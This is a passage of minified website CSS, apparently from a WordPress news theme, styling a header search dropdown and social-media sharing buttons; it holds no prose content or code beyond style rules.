.tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_60 .tdb-search-txt{top:0px}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-btn-icon{top:0px}.tdi_60 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_60 .tdb-search-form{border-color:#2dacdd}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:#2dacdd}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_60 .tdb-head-search-form-btn:hover{background-color:#2dacdd}.tdi_60 .result-msg a:hover{color:#2dacdd}.tdi_60 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_60 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-wrap{padding-bottom:80%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:#2dacdd!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:14px}.tdi_60 .tdb-head-search-btn svg{width:14px}.tdi_60 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_60 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-7.5px}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}}
  </style>
  <style scoped="">
  .tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}
  </style>
  <style scoped="">
  .tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}
  </style>
  <style scoped="">
  .tdi_66{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-right:-24px!important;margin-left:-24px!important}}
  </style>
  <style>
  .td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding 